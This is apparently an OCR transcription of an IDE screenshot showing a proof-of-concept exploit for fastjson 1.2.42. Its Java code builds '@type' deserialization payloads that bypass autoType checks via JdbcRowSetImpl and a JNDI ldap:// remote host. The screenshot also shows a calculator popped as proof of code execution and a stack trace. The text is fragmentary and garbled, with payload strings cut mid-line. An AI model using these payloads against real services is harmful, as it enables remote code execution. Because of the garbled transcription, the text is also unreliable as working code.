 resources
test
target
fastjsonmaven.iml
pom.xml
ternal Libraries
< 1.7u80 > D:\Java\jdk1.7.0_80
Maven: com.alibaba:fastjson:1.2.42
Maven: commons-codec:commons-codec:1.13
Maven: commons-io:commons-io:2.6
Maven: org.javassist:javassist:3.19.0-GA
ratches and Consoles
17 //1.2.25-41绕过 jndi ldap
18 // String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\"ldap://
19 //1.2.41绕过 7u21 payload在隔壁
20 //1.2.25-42绕过 jndi ldap
21 String payload = "{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName\":\"ldap://1
22 //1.2.42绕过 7u21 payload在隔壁
23
24 // String payload = "{\"b\":{\"@type\":\"com.sun.rowset.J
25 // String payload = "{\"b\":{\"@type\":\"com.sun.rowset.J
26 //1.41以后必备条件
27 ParserConfig.getGlobalInstance().setAutoTypeSupport(true
POC > main()
计算器
标准
MC MR M+ M- MS M
% C
¹/x x² ²√x ÷
雷神众测
POC ×
D:\Java\jdk1.7.0_80\bin\java.exe ...
Exception in thread "main" com.alibaba.fastjson.JSONException: set property error, autoCommit
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:162)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:742)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:1261)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)